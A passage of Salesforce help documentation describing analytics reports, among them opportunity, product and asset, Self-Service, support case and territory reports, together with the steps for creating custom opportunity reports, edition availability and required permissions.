

#### SEE ALSO:

[The Report Run Page](#page-3579-0)

<span id="page-3416-0"></span>[Limit Report Results](#page-3534-0)

[Opportunity Reports](#page-3406-0)

Opportunities with Opportunity Teams and Products Report

View information about your opportunity team members and their products, organized by opportunity. You must specify either a product or an opportunity team member to filter results by when you run the report.

The default settings for this report are:

#### **Format**

Tabular

#### **Selected Columns**



## EDITIONS



Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-3416-1"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0) [Opportunity Reports](#page-3406-0)

Opportunities with Opportunity Teams Report

#### Analytics Reports



**T** Note: If your administrator has created custom opportunity team fields, they can be included in the Opportunity with Opportunity Teams Report.

#### SEE ALSO:

<span id="page-3417-0"></span>[The Report Run Page](#page-3579-0)

[Limit Report Results](#page-3534-0)

[Opportunity Reports](#page-3406-0)

Opportunity Field History Report

View information about the change history of key opportunity fields, including old and new values and the dates edits were made.



**T** Note: You must enable and set up field history tracking and select fields in order to use the Field History Tracking report.

The default settings for this report are:

#### **Format**

Tabular

### **Selected Columns**





- History Data **•** Edit Date
	- **•** New Value
	- **•** Edited By
	- **•** Field/Event
	- **•** Old Value

### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-3418-0"></span>

<span id="page-3418-1"></span>SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0) [Opportunity Reports](#page-3406-0)

Opportunity Trends Report



SEE ALSO:

<span id="page-3419-0"></span>[The Report Run Page](#page-3579-0)

[Limit Report Results](#page-3534-0)

[Opportunity Reports](#page-3406-0)

Create a Custom Opportunity Report
#### Analytics Reports

You can create and run custom opportunity reports to include information from associated objects, such as products, partners, and quotes.

- 1. On the Reports tab, click New Report.
- **2.** Select the report type from the **Opportunities** folder.
	- **•** [Opportunities Reports](#page-3404-0)
	- **•** [Opportunities with Products Report](#page-3413-0)
	- **•** [Opportunities with Contact Roles Report](#page-3412-0)
	- **•** [Opportunities with Partners Report](#page-3413-1)
	- **•** [Opportunities with Competitors Report](#page-3410-0)
	- **•** [Opportunities with Opportunity Teams Report](#page-3416-0)
	- **•** [Opportunity History Report](#page-3418-0)
	- **•** [Opportunity Field History Report](#page-3417-0)
	- **•** [Opportunity Trends Report](#page-3418-1)
	- **•** [Opportunities with Contact Roles and Products Report](#page-3411-0)
	- **•** [Opportunities with Opportunity Teams and Products Report](#page-3416-1)
	- **•** [Opportunities with Quotes and Quote PDFs Report](#page-3415-0)
	- **•** [Opportunities with Quotes and Quote Line Items Report](#page-3414-0)

#### **3.** Click **Create**.

- **4.** Select the report's format and columns, and define any filters you want to use.
- **5.** Run the report.

#### SEE ALSO:

[Opportunity Reports](#page-3406-0) [Use Standard Opportunity Reports](#page-3408-0) [Tips for Working with Opportunity Reports](#page-3406-1)

#### **Product and Asset Reports**

Use product and asset reports to view information about the products your users currently have installed. Find out what assets your customers have, list the cases filed for a particular asset, or identify assets that aren't associated with a product.

Special Features of Product and Asset Reports

Consider the following when running product and asset reports:

#### **Standard Reports**

Use the Assets without Products report, available from the "Products and Asset Reports" folder to list the assets that are not associated with a product. Depending on how you use assets, these assets can represent your competitor's products.

#### **Report Types**

**•** To create a custom report showing what assets your customers have, click **New Report** from the Reports tab and choose the Accounts with Assets or Contacts with Assets report type from the Accounts & Contacts report type category.

## **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**•** To view a list of the cases filed for a particular asset, click **New Report** from the Reports tab and choose the Assets with Cases report type from the Price Books, Products and Assets option.

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

## **Self-Service Reports**

Self-Service reports help you analyze the effectiveness of your Self-Service portal. Find out how many cases are being viewed, how many customers are logging in, or what customers think of the solutions you're offering.



Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

#### **Standard Reports**

- **•** The Self-Service Usage Report gives you information on how many cases are viewed and logged, the number of comments that have been added, and the number of searches Self-Service users have performed.
- The Self-Service User Report provides information about the customers who are logging into your Self-Service portal, including the associated account and last login date. You can also include Self-Service fields in any custom contact report.

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** The Helpful Solutions report displays statistics from Self-Service portals that display solutions. On each Self-Service solution page, customers can indicate whether the solution is helpful. You can use the results of this survey when choosing the top five solutions for your Self-Service Home page and to verify that customers are able to find the solutions they need.

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)

## **Reporting on Support Activity**

Use support reports to track the number of cases created, case comments, case emails, case owners, case contact roles, cases with solutions, the length of time since the case last changed status or owner, and the history of cases.

You can also report on the solutions for your organization, including solution history, the languages in which solutions have been written, and whether translated solutions are out of date. If you have enabled the Self-Service portal, you can run reports to track usage of your Self-Service portal.

## IN THIS SECTION:

## 1. [Fields Available for Case Reports](#page-3422-0)

You can report on a number of key case fields in addition to the ones that are included in the standard and custom report types.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## 2. [Fields Available for Solution Reports](#page-3423-0)

You can report on a number of key solution fields in addition to the standard and custom fields.

#### SEE ALSO:

[The Report Run Page](#page-3579-0)

<span id="page-3422-0"></span>[Limit Report Results](#page-3534-0)

Fields Available for Case Reports

You can report on a number of key case fields in addition to the ones that are included in the standard and custom report types.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)



<span id="page-3423-0"></span>Fields Available for Solution Reports

You can report on a number of key solution fields in addition to the standard and custom fields.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## Pre-Designed Custom Report Types

Some Salesforce features come with custom report types that are designed for you in advance, so you don't have to create a new report.

Note: Pre-designed custom report types are not the same as standard report types.

## IN THIS SECTION:

1. [Territory Reports](#page-3426-0)

Use territory reports to analyze your sales territories. Identify which users have been assigned to which territories, which users have been assigned more than one territory, or which users have no territories.

## 2. [Reports for Answers](#page-3427-0)

Create custom report types so users can analyze questions, replies, and votes.

#### 3. [Salesforce CRM Call Center Reports](#page-3428-0)

Call Center reports help you analyze the Salesforce CRM Call Center phone calls that were handled by you and your team.

4. [Create a Custom Report Type for Approval History](#page-3428-1)

Before you can run reports on executed and in-progress approval processes and their steps, you need to create a custom report type for approval process instances.

5. [Reports That You Can Run on Activities](#page-1279-0)

Run standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

6. [Report on Sales Reps' Meetings with Customers](#page-1280-0)

Let's say that, as a sales manager, you want more insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

- 7. [Create a Forecasting Custom Report Type](#page-3432-0)
- 8. [Forecasting Custom Report Types](#page-3432-1)

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

9. [Idea Reports](#page-3434-0)

Create custom report types so users can create reports about ideas, idea comments, and votes.

10. [Reporting on Salesforce Knowledge Articles](#page-3435-0)

Use Salesforce Knowledge custom reports to track how articles are created, maintained, and delivered.

11. [Live Agent Session Reports](#page-3446-0)

Use Live Agent Session reports to consolidate data about agents' activities while they chat with customers–for example, how long agents are online or how many chat requests are assigned to them.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com** (The edition determines which reports you see.)

## USER PERMISSIONS

To run reports:

**•** "Run Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

## 12. [Report on Partners](#page-3447-0)

Some opportunities involve partner relationships. Use this report to identify and analyze those relationships.

13. [Report on Relationship Groups](#page-3447-1)

You can report on relationship groups and relationship group members if your administrator has enabled custom report types for those custom objects.

14. [Enable the Account Owner Report](#page-3448-0)

the Account Owner report, which lists all accounts and who owns them.

#### <span id="page-3426-0"></span>**Territory Reports**

Use territory reports to analyze your sales territories. Identify which users have been assigned to which territories, which users have been assigned more than one territory, or which users have no territories.

Special Features of Territory Reports

Consider the following when running territory reports:

#### **Standard Reports**

- The territory report lists all territories in your organization. Select **No Users** in the Users drop-down list and click **Run Report** to see the territories in your organization that do not have any assigned users.
- **•** The User Territory report, User Multiple Territory report, and User Missing Territory report summarize the users who have been assigned to any territories, more than one territory, or no territories, respectively.
- **•** The Account Territory report, Account Multiple Territory report, and Account Missing Territory report summarize the accounts that have been assigned to any territories, more than one territory, or no territories, respectively.
- **•** The Opportunity Territory report summarizes the opportunities that are in territories. To see opportunities owned by users who are not currently active in the opportunity's territory, customize the Opportunity Territory report with the following advanced filter: Active in Territory equals "False." The Opportunity Missing Territory report summarizes the opportunities that are associated with accounts that do not have a territory.
- **•** Reports run from custom report types that include territories may display results differently than standard reports that include territories. This is because reports run from custom report types only display results with territories, such as accounts with territories, whereas standard reports that include territories may display results without territories. For example, if you select the Account Territory Report, results display accounts without territories. In custom report types, when using the Territories filter that includes territories, Multiple Territories or Missing Territories are not shown in the report results.

## **Tips for Territory Reports**

• Standard and custom territory fields are available in territory reports. They are also available in account reports, activity reports that include accounts, opportunity reports, and user reports.

#### SEE ALSO:

[The Report Run Page](#page-3579-0) [Limit Report Results](#page-3534-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-3427-0"></span>**Reports for Answers**

Create custom report types so users can analyze questions, replies, and votes.

